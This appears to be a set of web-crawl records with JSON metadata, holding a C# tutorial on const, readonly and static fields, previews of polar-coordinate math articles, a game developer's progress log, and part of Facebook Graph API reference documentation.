"fineweb_edu_approx": 2.766733407974243,
"eai_general_math": 0.034536540508270264,
"eai_open_web_math": 0.09681122750043869,
"eai_web_code": 0.01370524987578392
}
} | {
"free_decimal_correspondence": {
"primary": {
"code": "005.1",
"labels": {
"level_1": "General works, books and libraries, information sciences",
"level_2": "",
"level_3": "Computer programming"
}
},
"secondary": {
"code": "004.02",
"labels": {
"level_1": "General works, books and libraries, information sciences",
"level_2": "",
"level_3": "Computers and Computer science"
}
}
},
"bloom_cognitive_process": {
"primary": {
"code": "3",
"label": "Apply"
},
"secondary": {
"code": "2",
"label": "Understand"
}
},
"bloom_knowledge_domain": {
"primary": {
"code": "3",
"label": "Procedural"
},
"secondary": {
"code": "2",
"label": "Conceptual"
}
},
"document_type_v1": {
"primary": {
"code": "4",
"label": "Code/Software"
},
"secondary": {
"code": "3",
"label": "Reference/Encyclopedic/Educational"
}
},
"extraction_artifacts": {
"primary": {
"code": "0",
"label": "No Artifacts"
},
"secondary": {
"code": "3",
"label": "Irrelevant Content"
}
},
"missing_content": {
"primary": {
"code": "0",
"label": "No missing content"
},
"secondary": {
"code": "-1",
"label": "Abstain"
}
},
"document_type_v2": {
"primary": {
"code": "8",
"label": "Documentation"
},
"secondary": {
"code": "23",
"label": "Tutorial"
}
},
"reasoning_depth": {
"primary": {
"code": "2",
"label": "Basic Reasoning"
},
"secondary": {
"code": "3",
"label": "Intermediate Reasoning"
}
},
"technical_correctness": {
"primary": {
"code": "4",
"label": "Highly Correct"
},
"secondary": {
"code": "3",
"label": "Mostly Correct"
}
},
"education_level": {
"primary": {
"code": "3",
"label": "Undergraduate Level"
},
"secondary": {
"code": "4",
"label": "Graduate/Expert Level"
}
}
} | 672f1e42c33a7f9846924a2431ea77df |
-7,006,401,283,949,058,000 | Constant ReadOnly and Static in C# with real life examples
C# example for constant distinguish between variable and const c# constant vs readonly asp.net const vs readonly vs static difference between const, readonly and static variable
Whether I should use Constant or ReadOnly or Static Variable, how to decide it, what are the reasons to choose Constant, ReadOnly or Static. It depends on the situation, usability and location to access. We are going to discuss each of these one by one and compare and check why we can use Constant and not the ReadOnly or Static variable. Why to use ReadOnly and not the Constant or Static variable or why we need to use the Static variable and not the Constant or ReadOnly.
Constant:
If we want to declare a variable with fixed value at the time of declaration then we can use constant. Say we want to use state "NY" in our entire class then we can declare a variable and immediately assign the value to it with "NY".
Why cannot we use ReadOnly or Static in this situation?
1. ReadOnly variable can be used if we don't know the value at the time of declaration.
2. Static variable can be changed which we don't want in case of constant
Some valid declaration
const string STATE = "NY";
public const Single PI = 3.14159;
public const Single PI = 22/7;
public const double GRAVITATION = 6.673e-11;
//declare multiple constants
public const int CENTURY = 100, HATRIC = 3, OVER = 6;
Valid declaration of constants with constants
public const int c1 = 5;
public const int c2 = c1 + 100;
public const int c3 = c1 + c2;
public const int c4 = c1 + c2 + c3;
Some in-valid declaration
public const int PI = x;
public const int PI = x/y;
public const double DISCOUNT = (price /100 ) * 3;
const string city = GetFromDB();
• Value is evaluated at compile time
• We cannot use variables to calculate the constants.
• Constant fields and locals aren't variables
• Constants cannot be modified
• Constants can be of any data type or a null reference.
• Constants are by default state so we cannot use static
• Constants can be use to calculate the constants
• Constants can have any access modifier
• Constants can be accessed by using class name directy without creating instances because by default it is static, it cannot be accessed by using the instance of the class but inside the call without class name.
Some real life examples where we cannot use constant:
• To store the price of a product
• To store the student name
• To store the brand name of a company
• To store the values which we expect to change during the execution of the program
ReadOnly:
A ReadOnly variable is similar to constant but we can assign the value either at the time of declaration or in the constructor. Suppose you don't know the value at the time of declaration but you will know it at the time of initializing the object then we can use ReadOnly.
1. If I know the value at the time of declaration then I will use constant.
2. static variable can be changed but we don't want it in case of ReadOnly.
Some valid declaration
public readonly int age = 27;
public readonly single pi = 22 / 7;
public class Person
{
readonly int _age;
public Person()
{
_age = GetAverageUserAge(); // from database
}
public Person(int age)
{
_age = age;
}
}
Invalid: try to change the readonly value in a method,
public class Age
{
readonly int _year;
Age(int year)
{
_year = year;
}
void ChangeYear()
{
_year = 1967; // Compile error.
}
}
• ReadOnly Value is evaluated at run time.
• ReadOnly can be either initialized in declaration or in the constructor
• ReadOnly cannot change the value once constructor is called.
• ReadOnly can be used with any data type
• ReadOnly constants can have any access modifier
• ReadOnly property can be change by using reflection see this how
Static:
Static fields and instance fields are two of the several kinds of variables supported by C#, and at times they are referred to as static variables and instance variables, respectively. A static field is not the part of any instance of the class, no matter how many instances of a class is created, there is only one copy of the static field, let's try to understand it with an example
public class Variable
{
public int x = 5;
public void test()
{
x = x + 5;
Console.WriteLine(x);
}
}
public class Exercise
{
static void Main()
{
var var = new Variable();
var.test();
var var1 = new Variable();
var1.test();
Console.ReadKey();
}
}
In this example I used x as a normal variable without static keyword, it will give the result 10 and 10
public class Variable
{
public static int x = 5;
public void test()
{
x = x + 5;
Console.WriteLine(x);
}
}
public class Exercise
{
static void Main()
{
var var = new Variable();
var.test();
var var1 = new Variable();
var1.test();
Console.ReadKey();
}
}
Now we used static keyword to declare the x variable, run the application and we will get 10 and 15 as a result.
It shows the static variable value shared among all the instances of the class.
• Static field property and method can directly accessed by using the class name.
• Static field, property and method cannot be accessed by using the instance.
• Static field is shared for entire instances as we already checked with example.
• Can be used where we only want to play on the passed values
• Best example is Math class and it's methods.
• See this for static class Static Class in C# why and when with examples
Ali Adravi Having 13+ years of experience in Microsoft Technologies (C#, ASP.Net, MVC and SQL Server). Worked with Metaoption LLC, for more than 9 years and still with the same company. Always ready to learn new technologies and tricks.
• constact
• readonly
• static
• c#
• oops
By Ali Adravi On 03 Apr, 15 Viewed: 6,021
Other blogs you may like
default value for different data type in C#
In C# there are different data type and they use some default value when we declare a variable. When we define a variable of type int or Int32 say int score; so what is the value of score, will it be null or zero, in the same way if we create a variable of type string/String what value it holds... By Ali Adravi On 27 Mar 2013 Viewed: 2,292
enum in C# and conversion
An enumeration type (also known an enumeration or an enum) provides an efficient way to define a set of named integral constants that may be assigned to a variable to make programming clear, understandable and manageable. There are ways of using, like how to use enum in switch and case statement,... By Hamden On 27 Mar 2013 Viewed: 3,824
Dynamic vs var in C# with example
When we have var which dynamically holds any type or value so why we need dynamic type, what are the differences and situations where we can use dynamic rather than var, there were some question in my mind so I explored more which I want to share here. There are two things, static type and... By Nathan Armour On 26 Mar 2013 Viewed: 2,750
Array in C# - single, multiple and jagged array
An array can be initialized in several ways, it can store a single value or series of values, every element must be set of same type, C# supports single-dimensional arrays, multidimensional arrays (also call rectangular array) and array-of-arrays (referred jagged arrays), let’s discuss features of... By Ali Adravi On 24 Mar 2013 Viewed: 3,608
XmlDocument Vs XDocument and their usage
When there was XmlDocument why we need XDocument, is there any better feature available with XDocument, answer is yes, XDocument has a number of benefits, easy to create, easy to update, easy to search, ability to use LINQ to XML, cleaner object model etc. In this post we will see some examples... By Ali Adravi On 16 Mar 2013 Viewed: 2,210
| {
"url": "http://www.advancesharp.com/blog/1143/constant-readonly-and-static-in-c-with-real-life-examples",
"source_domain": "www.advancesharp.com",
"snapshot_id": "crawl=CC-MAIN-2019-39",
"warc_metadata": {
"Content-Length": "31183",
"Content-Type": "application/http; msgtype=response",
"WARC-Block-Digest": "sha1:ZKXLR5OA43ARFOYYX5SQVT2WAUCUP4JQ",
"WARC-Concurrent-To": "<urn:uuid:c061fcdc-edff-42af-8342-5203d99c451c>",
"WARC-Date": "2019-09-21T13:13:11Z",
"WARC-IP-Address": "162.222.225.78",
"WARC-Identified-Payload-Type": "text/html",
"WARC-Payload-Digest": "sha1:5FZSGQVIXCKPFBWEDSDFLTIYV3EIEG4Z",
"WARC-Record-ID": "<urn:uuid:63345561-5cd7-447d-8331-980aa3153c41>",
"WARC-Target-URI": "http://www.advancesharp.com/blog/1143/constant-readonly-and-static-in-c-with-real-life-examples",
"WARC-Truncated": null,
"WARC-Type": "response",
"WARC-Warcinfo-ID": "<urn:uuid:0a1a14cf-bd0e-46d1-a5eb-63b17837e49a>"
},
"warc_info": "isPartOf: CC-MAIN-2019-39\r\npublisher: Common Crawl\r\ndescription: Wide crawl of the web for September 2019\r\noperator: Common Crawl Admin ([email protected])\r\nhostname: ip-10-67-67-156.ec2.internal\r\nsoftware: Apache Nutch 1.15 (modified, https://github.com/commoncrawl/nutch/)\r\nrobots: checked via crawler-commons 1.1-SNAPSHOT (https://github.com/crawler-commons/crawler-commons)\r\nformat: WARC File Format 1.1\r\nconformsTo: http://iipc.github.io/warc-specifications/specifications/warc-format/warc-1.1/"
} | {
"line_start_idx": [
0,
59,
60,
238,
239,
715,
716,
717,
727,
728,
962,
963,
1019,
1020,
1110,
1186,
1187,
1210,
1211,
1238,
1272,
1303,
1348,
1377,
1431,
1432,
1478,
1479,
1505,
1538,
1570,
1607,
1608,
1634,
1635,
1661,
1689,
1740,
1774,
1813,
1869,
1917,
1950,
2009,
2068,
2120,
2163,
2378,
2379,
2433,
2434,
2470,
2500,
2541,
2627,
2628,
2638,
2639,
2913,
2914,
2992,
3070,
3071,
3094,
3095,
3126,
3164,
3165,
3186,
3189,
3212,
3232,
3238,
3292,
3298,
3325,
3331,
3351,
3357,
3360,
3361,
3416,
3417,
3434,
3436,
3460,
3478,
3484,
3506,
3512,
3534,
3540,
3580,
3586,
3588,
3633,
3709,
3774,
3818,
3870,
3939,
3940,
3948,
3949,
4334,
4335,
4358,
4360,
4382,
4405,
4411,
4430,
4460,
4466,
4468,
4469,
4491,
4493,
4516,
4522,
4556,
4576,
4611,
4632,
4659,
4665,
4667,
4668,
4772,
4773,
4796,
4798,
4827,
4850,
4856,
4875,
4905,
4911,
4913,
4914,
4936,
4938,
4961,
4967,
5001,
5021,
5056,
5077,
5104,
5110,
5112,
5113,
5226,
5227,
5307,
5308,
5392,
5472,
5556,
5620,
5669,
5745,
5982,
5995,
6008,
6019,
6026,
6035,
6078,
6079,
6104,
6105,
6149,
6150,
6495,
6496,
6522,
6523,
6866,
6867,
6901,
6902,
7245,
7246,
7294,
7295,
7643,
7644,
7685,
7686,
8031
],
"line_end_idx": [
59,
60,
238,
239,
715,
716,
717,
727,
728,
962,
963,
1019,
1020,
1110,
1186,
1187,
1210,
1211,
1238,
1272,
1303,
1348,
1377,
1431,
1432,
1478,
1479,
1505,
1538,
1570,
1607,
1608,
1634,
1635,
1661,
1689,
1740,
1774,
1813,
1869,
1917,
1950,
2009,
2068,
2120,
2163,
2378,
2379,
2433,
2434,
2470,
2500,
2541,
2627,
2628,
2638,
2639,
2913,
2914,
2992,
3070,
3071,
3094,
3095,
3126,
3164,
3165,
3186,
3189,
3212,
3232,
3238,
3292,
3298,
3325,
3331,
3351,
3357,
3360,
3361,
3416,
3417,
3434,
3436,
3460,
3478,
3484,
3506,
3512,
3534,
3540,
3580,
3586,
3588,
3633,
3709,
3774,
3818,
3870,
3939,
3940,
3948,
3949,
4334,
4335,
4358,
4360,
4382,
4405,
4411,
4430,
4460,
4466,
4468,
4469,
4491,
4493,
4516,
4522,
4556,
4576,
4611,
4632,
4659,
4665,
4667,
4668,
4772,
4773,
4796,
4798,
4827,
4850,
4856,
4875,
4905,
4911,
4913,
4914,
4936,
4938,
4961,
4967,
5001,
5021,
5056,
5077,
5104,
5110,
5112,
5113,
5226,
5227,
5307,
5308,
5392,
5472,
5556,
5620,
5669,
5745,
5982,
5995,
6008,
6019,
6026,
6035,
6078,
6079,
6104,
6105,
6149,
6150,
6495,
6496,
6522,
6523,
6866,
6867,
6901,
6902,
7245,
7246,
7294,
7295,
7643,
7644,
7685,
7686,
8031,
8032
]
} | {
"red_pajama_v2": {
"ccnet_original_length": 8032,
"ccnet_original_nlines": 190,
"rps_doc_curly_bracket": 0.003486060071736574,
"rps_doc_ldnoobw_words": 0,
"rps_doc_lorem_ipsum": 0,
"rps_doc_stop_word_fraction": 0.3639143705368042,
"rps_doc_ut1_blacklist": 0,
"rps_doc_frac_all_caps_words": 0.023241590708494186,
"rps_doc_frac_lines_end_with_ellipsis": 0,
"rps_doc_frac_no_alph_words": 0.21834862232208252,
"rps_doc_frac_unique_words": 0.2777358591556549,
"rps_doc_mean_word_length": 4.458113193511963,
"rps_doc_num_sentences": 54,
"rps_doc_symbol_to_word_ratio": 0.01100916974246502,
"rps_doc_unigram_entropy": 5.211571216583252,
"rps_doc_word_count": 1325,
"rps_doc_frac_chars_dupe_10grams": 0.046047061681747437,
"rps_doc_frac_chars_dupe_5grams": 0.14457422494888306,
"rps_doc_frac_chars_dupe_6grams": 0.11257830262184143,
"rps_doc_frac_chars_dupe_7grams": 0.09361773729324341,
"rps_doc_frac_chars_dupe_8grams": 0.06466904282569885,
"rps_doc_frac_chars_dupe_9grams": 0.05891314893960953,
"rps_doc_frac_chars_top_2gram": 0.009310989640653133,
"rps_doc_frac_chars_top_3gram": 0.016590489074587822,
"rps_doc_frac_chars_top_4gram": 0.011173180304467678,
"rps_doc_books_importance": -717.2747192382812,
"rps_doc_books_importance_length_correction": -717.2747192382812,
"rps_doc_openwebtext_importance": -418.5505676269531,
"rps_doc_openwebtext_importance_length_correction": -418.5505676269531,
"rps_doc_wikipedia_importance": -302.268798828125,
"rps_doc_wikipedia_importance_length_correction": -302.268798828125
},
"fasttext": {
"dclm": 0.1936107873916626,
"english": 0.8414124250411987,
"fineweb_edu_approx": 2.9250171184539795,
"eai_general_math": 0.9023821353912354,
"eai_open_web_math": 0.1096033975481987,
"eai_web_code": 0.7332528829574585
}
} | {
"free_decimal_correspondence": {
"primary": {
"code": "005.1332",
"labels": {
"level_1": "General works, books and libraries, information sciences",
"level_2": "",
"level_3": "Computer programming"
}
},
"secondary": {
"code": "-1",
"labels": {
"level_1": "",
"level_2": "",
"level_3": ""
}
}
},
"bloom_cognitive_process": {
"primary": {
"code": "2",
"label": "Understand"
},
"secondary": {
"code": "3",
"label": "Apply"
}
},
"bloom_knowledge_domain": {
"primary": {
"code": "2",
"label": "Conceptual"
},
"secondary": {
"code": "3",
"label": "Procedural"
}
},
"document_type_v1": {
"primary": {
"code": "3",
"label": "Reference/Encyclopedic/Educational"
},
"secondary": {
"code": "4",
"label": "Code/Software"
}
},
"extraction_artifacts": {
"primary": {
"code": "0",
"label": "No Artifacts"
},
"secondary": {
"code": "3",
"label": "Irrelevant Content"
}
},
"missing_content": {
"primary": {
"code": "0",
"label": "No missing content"
},
"secondary": {
"code": "-1",
"label": "Abstain"
}
},
"document_type_v2": {
"primary": {
"code": "23",
"label": "Tutorial"
},
"secondary": {
"code": "8",
"label": "Documentation"
}
},
"reasoning_depth": {
"primary": {
"code": "3",
"label": "Intermediate Reasoning"
},
"secondary": {
"code": "2",
"label": "Basic Reasoning"
}
},
"technical_correctness": {
"primary": {
"code": "4",
"label": "Highly Correct"
},
"secondary": {
"code": "3",
"label": "Mostly Correct"
}
},
"education_level": {
"primary": {
"code": "3",
"label": "Undergraduate Level"
},
"secondary": {
"code": "2",
"label": "High School Level"
}
}
} | 672f1e42c33a7f9846924a2431ea77df |
4,349,257,195,557,790,000 | Understanding the Spherical Polar Coordinate System
Mathematics
[caption id="attachment_9496" align="alignright" width="480"] A cone in the spherical polar coordinate system. CC-SA 3.0 Unported by Lantonov[/caption] Do you have a basic knowledge of the spherical polar coordinate system? A coordinate system provides a way to describe and plot math functions using two or three variables. If there are two variables the graph is 2D. If there are three variables, the graph is 3D. The Cartesian Coordinate System The most familiar coordinate system is the Cartesian coordinate system. Typical variable names are x and y in 2D (although variables can have any name), and x, y, and z in 3D. Every point of every 2D function has a unique value in (x, y). Every 3D function similarly has a unique value in (x, y, z). The Polar Coordinate System This…
Read More
Introduction to Polar Coordinates
Mathematics
[caption id="attachment_25281" align="alignright" width="403"] Polar rose: r = 2 sin (4*θ)[/caption]Frequently used in analytical geometry is the standard 2-dimensional x, y coordinate system called the Cartesian coordinate system (named after famous mathematician, René Descartes). It's time to branch out to a different system, the polar coordinates system. In fact, there are any of a number of ways of locating points in 2-D space. Conversion from Cartesian Coordinates The polar coordinates system utilizes an angle and a radius. It is relatively simple to change from the x-y system to an r-θ system. Drawing a circle centered at the origin on an x-y plane and then drawing a right triangle with the radius of the circle equaling r, then by definition, the side adjacent to the angle divided by the hypotenuse (longest…
Read More | {
"url": "https://www.quirkyscience.com/tag/theta/",
"source_domain": "www.quirkyscience.com",
"snapshot_id": "crawl=CC-MAIN-2022-27",
"warc_metadata": {
"Content-Length": "120720",
"Content-Type": "application/http; msgtype=response",
"WARC-Block-Digest": "sha1:CQDC7FS4ICZBFB4EUNOUGANRYJDJ2R3Z",
"WARC-Concurrent-To": "<urn:uuid:940b0d8e-6713-4648-8b04-1dae8455e6ee>",
"WARC-Date": "2022-07-05T16:36:06Z",
"WARC-IP-Address": "64.90.52.254",
"WARC-Identified-Payload-Type": "text/html",
"WARC-Payload-Digest": "sha1:C2JKEJUNTFFVZF7EYEDZJUOW7XQ7CP5V",
"WARC-Record-ID": "<urn:uuid:407fc32d-756d-40e1-8ed1-5e68b40eeb10>",
"WARC-Target-URI": "https://www.quirkyscience.com/tag/theta/",
"WARC-Truncated": null,
"WARC-Type": "response",
"WARC-Warcinfo-ID": "<urn:uuid:3e5bb243-1c6a-4f87-a97c-3cecdfe1c86c>"
},
"warc_info": "isPartOf: CC-MAIN-2022-27\r\npublisher: Common Crawl\r\ndescription: Wide crawl of the web for June/July 2022\r\noperator: Common Crawl Admin ([email protected])\r\nhostname: ip-10-67-67-143\r\nsoftware: Apache Nutch 1.18 (modified, https://github.com/commoncrawl/nutch/)\r\nrobots: checked via crawler-commons 1.3-SNAPSHOT (https://github.com/crawler-commons/crawler-commons)\r\nformat: WARC File Format 1.1\r\nconformsTo: https://iipc.github.io/warc-specifications/specifications/warc-format/warc-1.1/"
} | {
"line_start_idx": [
0,
52,
53,
65,
847,
857,
858,
892,
893,
905,
1731
],
"line_end_idx": [
52,
53,
65,
847,
857,
858,
892,
893,
905,
1731,
1740
]
} | {
"red_pajama_v2": {
"ccnet_original_length": 1740,
"ccnet_original_nlines": 10,
"rps_doc_curly_bracket": 0,
"rps_doc_ldnoobw_words": 0,
"rps_doc_lorem_ipsum": 0,
"rps_doc_stop_word_fraction": 0.3473389446735382,
"rps_doc_ut1_blacklist": 0,
"rps_doc_frac_all_caps_words": 0.030812319368124008,
"rps_doc_frac_lines_end_with_ellipsis": 0.1818181872367859,
"rps_doc_frac_no_alph_words": 0.2072829157114029,
"rps_doc_frac_unique_words": 0.4727272689342499,
"rps_doc_mean_word_length": 5.032727241516113,
"rps_doc_num_sentences": 16,
"rps_doc_symbol_to_word_ratio": 0.0056022400967776775,
"rps_doc_unigram_entropy": 4.441334247589111,
"rps_doc_word_count": 275,
"rps_doc_frac_chars_dupe_10grams": 0,
"rps_doc_frac_chars_dupe_5grams": 0.09898844361305237,
"rps_doc_frac_chars_dupe_6grams": 0.027456650510430336,
"rps_doc_frac_chars_dupe_7grams": 0.027456650510430336,
"rps_doc_frac_chars_dupe_8grams": 0,
"rps_doc_frac_chars_dupe_9grams": 0,
"rps_doc_frac_chars_top_2gram": 0.11560694128274918,
"rps_doc_frac_chars_top_3gram": 0.060693640261888504,
"rps_doc_frac_chars_top_4gram": 0.05852600932121277,
"rps_doc_books_importance": -197.32550048828125,
"rps_doc_books_importance_length_correction": -187.55934143066406,
"rps_doc_openwebtext_importance": -100.56275177001953,
"rps_doc_openwebtext_importance_length_correction": -100.56275177001953,
"rps_doc_wikipedia_importance": -69.87551879882812,
"rps_doc_wikipedia_importance_length_correction": -64.09903717041016
},
"fasttext": {
"dclm": 0.3013874888420105,
"english": 0.8193119168281555,
"fineweb_edu_approx": 3.199584484100342,
"eai_general_math": 0.9991268515586853,
"eai_open_web_math": 0.7791505455970764,
"eai_web_code": 0.7732145190238953
}
} | {
"free_decimal_correspondence": {
"primary": {
"code": "516.3",
"labels": {
"level_1": "Science and Natural history",
"level_2": "Mathematics",
"level_3": "Geometry, Algebraic"
}
},
"secondary": {
"code": "516.15",
"labels": {
"level_1": "Science and Natural history",
"level_2": "Mathematics",
"level_3": "Geometry, Algebraic"
}
}
},
"bloom_cognitive_process": {
"primary": {
"code": "2",
"label": "Understand"
},
"secondary": {
"code": "3",
"label": "Apply"
}
},
"bloom_knowledge_domain": {
"primary": {
"code": "2",
"label": "Conceptual"
},
"secondary": {
"code": "3",
"label": "Procedural"
}
},
"document_type_v1": {
"primary": {
"code": "3",
"label": "Reference/Encyclopedic/Educational"
},
"secondary": {
"code": "-1",
"label": "Abstain"
}
},
"extraction_artifacts": {
"primary": {
"code": "3",
"label": "Irrelevant Content"
},
"secondary": {
"code": "0",
"label": "No Artifacts"
}
},
"missing_content": {
"primary": {
"code": "1",
"label": "Truncated Snippets"
},
"secondary": {
"code": "4",
"label": "Missing Images or Figures"
}
},
"document_type_v2": {
"primary": {
"code": "10",
"label": "Knowledge Article"
},
"secondary": {
"code": "23",
"label": "Tutorial"
}
},
"reasoning_depth": {
"primary": {
"code": "2",
"label": "Basic Reasoning"
},
"secondary": {
"code": "3",
"label": "Intermediate Reasoning"
}
},
"technical_correctness": {
"primary": {
"code": "3",
"label": "Mostly Correct"
},
"secondary": {
"code": "4",
"label": "Highly Correct"
}
},
"education_level": {
"primary": {
"code": "2",
"label": "High School Level"
},
"secondary": {
"code": "3",
"label": "Undergraduate Level"
}
}
} | 672f1e42c33a7f9846924a2431ea77df |
8,156,419,855,669,599,000 | [ XF9 ]
Fenrir Current Status
Posted on in Dev Log.
As for now Fenrir still is an early development phase. There are much things which need to be done – many of them are core elements of the game. This is a post about how far I am and where I want to go.
What’s finished so far is the asset loading/disposing algorithm. This allows me to load the different assets (like textures, 3D models and language files) and toss them away if I don’t need them anymore. In addition there are loading screens/sections in which all needed assets will be loaded and prepared.
Another (nearly) finished thing is the UI. I have basic UI elements like text/image buttons, selections lists and so on. In addition there is a custom layout script featuring anchor point to which the UI elements can be aligned to. Those UI elements are used to display the main and option menu as well as the ingame HUD. The option menu features basic option like changing the language and screen resolution.
Ingame wise there is a basic scene graph, containing all the models and their positions in the world. There is already the outlines of a basic render engine (mostly for optimization purposes), which is missing the shaders so everything is mostly grey. The world already features a starting area, the ground to be digged in and two dwarfs (also known as cubes). There is a pathfinding algorithm so the dwarfs can move around and dig in the ground without getting lost. This is basically a breadth-first search or flood algorithm. This is also used for digging and finding the starting point from where to dig. There is an option to build caves, which is kinda broken at the moment due to the recent changes in the units task list. Speaking of, Units (dwarfs) have the desired attributes and a task list which they use to determine their next actions. At the moment there are the following tasks: walking and mining. If there is no task, the unit will idle and move around a bit.
Currently I’m working at the inventory for the units so they can pick up and carry around stuff they find. The next thing after the items are buildings. The units should be able to build items at certain buildings as well as breaking buildings down and place them at another location. In between I’ll fix some minor things and may implement new things in the backend as they come along.
Write a reply or comment
Your email address will not be published. | {
"url": "http://xf9.de/fenrir/dev-log/fenrir-current-status",
"source_domain": "xf9.de",
"snapshot_id": "crawl=CC-MAIN-2017-51",
"warc_metadata": {
"Content-Length": "16394",
"Content-Type": "application/http; msgtype=response",
"WARC-Block-Digest": "sha1:I5N2F4XIC2Z2JTV5D2FHXZCIGOQ6GO3R",
"WARC-Concurrent-To": "<urn:uuid:a96b7fe4-64da-438a-85d4-1776204a66ab>",
"WARC-Date": "2017-12-11T17:11:57Z",
"WARC-IP-Address": "5.45.97.240",
"WARC-Identified-Payload-Type": "text/html",
"WARC-Payload-Digest": "sha1:XBK6ZEBVA2R5RSF5VVN4NAPRIQ5OBXHP",
"WARC-Record-ID": "<urn:uuid:a1a69508-6fdb-45ec-8f71-f352503dafc1>",
"WARC-Target-URI": "http://xf9.de/fenrir/dev-log/fenrir-current-status",
"WARC-Truncated": null,
"WARC-Type": "response",
"WARC-Warcinfo-ID": "<urn:uuid:dcca3070-fcc3-4ce8-b3a3-4d67a862a360>"
},
"warc_info": "robots: classic\r\nhostname: ip-10-158-191-93.ec2.internal\r\nsoftware: Nutch 1.6 (CC)\r\nisPartOf: CC-MAIN-2017-51\r\noperator: Common Crawl Admin\r\ndescription: Wide crawl of the web for December 2017\r\npublisher: Common Crawl\r\nformat: WARC File Format 1.0\r\nconformsTo: http://bibnum.bnf.fr/WARC/WARC_ISO_28500_version1_latestdraft.pdf"
} | {
"line_start_idx": [
0,
8,
9,
31,
32,
54,
55,
258,
259,
566,
567,
977,
978,
1956,
1957,
2344,
2345,
2346,
2371,
2372
],
"line_end_idx": [
8,
9,
31,
32,
54,
55,
258,
259,
566,
567,
977,
978,
1956,
1957,
2344,
2345,
2346,
2371,
2372,
2413
]
} | {
"red_pajama_v2": {
"ccnet_original_length": 2413,
"ccnet_original_nlines": 19,
"rps_doc_curly_bracket": 0,
"rps_doc_ldnoobw_words": 0,
"rps_doc_lorem_ipsum": 0,
"rps_doc_stop_word_fraction": 0.46544715762138367,
"rps_doc_ut1_blacklist": 0,
"rps_doc_frac_all_caps_words": 0.026422759518027306,
"rps_doc_frac_lines_end_with_ellipsis": 0,
"rps_doc_frac_no_alph_words": 0.11178862303495407,
"rps_doc_frac_unique_words": 0.5023255944252014,
"rps_doc_mean_word_length": 4.465116500854492,
"rps_doc_num_sentences": 27,
"rps_doc_symbol_to_word_ratio": 0,
"rps_doc_unigram_entropy": 4.913077354431152,
"rps_doc_word_count": 430,
"rps_doc_frac_chars_dupe_10grams": 0,
"rps_doc_frac_chars_dupe_5grams": 0,
"rps_doc_frac_chars_dupe_6grams": 0,
"rps_doc_frac_chars_dupe_7grams": 0,
"rps_doc_frac_chars_dupe_8grams": 0,
"rps_doc_frac_chars_dupe_9grams": 0,
"rps_doc_frac_chars_top_2gram": 0.02187499962747097,
"rps_doc_frac_chars_top_3gram": 0.012500000186264515,
"rps_doc_frac_chars_top_4gram": 0,
"rps_doc_books_importance": -231.92039489746094,
"rps_doc_books_importance_length_correction": -231.92039489746094,
"rps_doc_openwebtext_importance": -90.67243194580078,
"rps_doc_openwebtext_importance_length_correction": -90.67243194580078,
"rps_doc_wikipedia_importance": -88.71298217773438,
"rps_doc_wikipedia_importance_length_correction": -88.71298217773438
},
"fasttext": {
"dclm": 0.5283806920051575,
"english": 0.9546726942062378,
"fineweb_edu_approx": 2.080350875854492,
"eai_general_math": 0.627070426940918,
"eai_open_web_math": 0.27571749687194824,
"eai_web_code": 0.16723114252090454
}
} | {
"free_decimal_correspondence": {
"primary": {
"code": "005.1",
"labels": {
"level_1": "General works, books and libraries, information sciences",
"level_2": "",
"level_3": "Computer programming"
}
},
"secondary": {
"code": "794.8",
"labels": {
"level_1": "Arts",
"level_2": "Amusements and Recreation",
"level_3": ""
}
}
},
"bloom_cognitive_process": {
"primary": {
"code": "2",
"label": "Understand"
},
"secondary": {
"code": "3",
"label": "Apply"
}
},
"bloom_knowledge_domain": {
"primary": {
"code": "3",
"label": "Procedural"
},
"secondary": {
"code": "2",
"label": "Conceptual"
}
},
"document_type_v1": {
"primary": {
"code": "9",
"label": "Personal/Misc"
},
"secondary": {
"code": "-1",
"label": "Abstain"
}
},
"extraction_artifacts": {
"primary": {
"code": "0",
"label": "No Artifacts"
},
"secondary": {
"code": "3",
"label": "Irrelevant Content"
}
},
"missing_content": {
"primary": {
"code": "0",
"label": "No missing content"
},
"secondary": {
"code": "4",
"label": "Missing Images or Figures"
}
},
"document_type_v2": {
"primary": {
"code": "16",
"label": "Personal Blog"
},
"secondary": {
"code": "8",
"label": "Documentation"
}
},
"reasoning_depth": {
"primary": {
"code": "2",
"label": "Basic Reasoning"
},
"secondary": {
"code": "3",
"label": "Intermediate Reasoning"
}
},
"technical_correctness": {
"primary": {
"code": "6",
"label": "Not Applicable/Indeterminate"
},
"secondary": {
"code": "3",
"label": "Mostly Correct"
}
},
"education_level": {
"primary": {
"code": "2",
"label": "High School Level"
},
"secondary": {
"code": "1",
"label": "General Audience"
}
}
} | 672f1e42c33a7f9846924a2431ea77df |
-8,881,954,076,927,416,000 | Graph API Version
/{group-id}/opted_in_members
This edge allows you to get a list of Users on the Group who have chosen to share their publicly available profile information with apps installed on the Group.
Use of this endpoint requires App Review. Apps that have already been approved to access this endpoint have until August 1, 2018, to resubmit for review or lose endpoint access.
Creating
This operation is not supported.
Reading
Returns a list of Users. These are the Group members who have granted the app permission to access their public information.
Graph API Explorer
GET /v8.0/{group-id}/opted_in_members HTTP/1.1
Host: graph.facebook.com
/* PHP SDK v5.0.0 */
/* make the API call */
try {
// Returns a `Facebook\FacebookResponse` object
$response = $fb->get(
'/{group-id}/opted_in_members',
'{access-token}'
);
} catch(Facebook\Exceptions\FacebookResponseException $e) {
echo 'Graph returned an error: ' . $e->getMessage();
exit;
} catch(Facebook\Exceptions\FacebookSDKException $e) {
echo 'Facebook SDK returned an error: ' . $e->getMessage();
exit;
}
$graphNode = $response->getGraphNode();
/* handle the result */
/* make the API call */
FB.api(
"/{group-id}/opted_in_members",
function (response) {
if (response && !response.error) {
/* handle the result */
}
}
);
/* make the API call */
new GraphRequest(
AccessToken.getCurrentAccessToken(),
"/{group-id}/opted_in_members",
null,
HttpMethod.GET,
new GraphRequest.Callback() {
public void onCompleted(GraphResponse response) {
/* handle the result */
}
}
).executeAsync();
// For more complex open graph stories, use `FBSDKShareAPI`
// with `FBSDKShareOpenGraphContent`
/* make the API call */
FBSDKGraphRequest *request = [[FBSDKGraphRequest alloc]
initWithGraphPath:@"/{group-id}/opted_in_members"
parameters:params
HTTPMethod:@"GET"];
[request startWithCompletionHandler:^(FBSDKGraphRequestConnection *connection,
id result,
NSError *error) {
// Handle the result
}];
Permissions
• A User or a Page access token of an admin of the Group.
• The app must be installed in the Group.
Fields
Returns a list of User nodes.
Publishing
This operation is not supported.
Deleting
This operation is not supported.
Updating
This operation is not supported. | {
"url": "https://developers.facebook.com/docs/graph-api/reference/group/opted_in_members",
"source_domain": "developers.facebook.com",
